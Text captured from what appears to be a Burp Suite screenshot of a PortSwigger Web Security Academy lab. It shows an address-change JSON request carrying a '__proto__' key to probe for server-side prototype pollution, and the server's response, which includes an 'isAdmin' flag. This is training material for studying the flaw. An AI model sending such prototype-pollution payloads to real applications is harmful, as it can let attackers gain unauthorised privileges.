 Send
Cancel
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 205
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 15 Jun 2023 14:34:54 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector